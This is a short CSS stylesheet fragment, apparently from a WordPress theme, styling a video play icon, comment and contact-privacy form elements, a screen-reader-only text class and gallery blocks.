.fs-video-play-triangle {
  width: 10px;
  height: 14px;
  border-style: solid;
  border-color: transparent transparent transparent #fff;
  box-sizing: border-box;
  border-width: 7px 0px 7px 12px;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  left: 50%;
  margin-left: -5px;
}
.comment-form .form-submit {
  margin-top: 20px;
}
.contact-privacy-wrapper {
  margin-bottom: 20px;
}
.contact-privacy-wrapper.invalid {
  background-color: #f2dede;
  padding: 10px;
}
.contact-privacy-wrapper.after-validation {
  padding: 10px;
}
.sidebar .contact-privacy-wrapper {
  margin-bottom: 10px;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
/* ------------------------------  VERSION 1.9.7 -------------------------------- */
ul.wp-block-gallery {
  margin-left: 0;
}
.wp-block-gallery .blocks-gallery-item figcaption {
  left: 0;
  right: 0;
  text-align: center;
  width: auto;
}
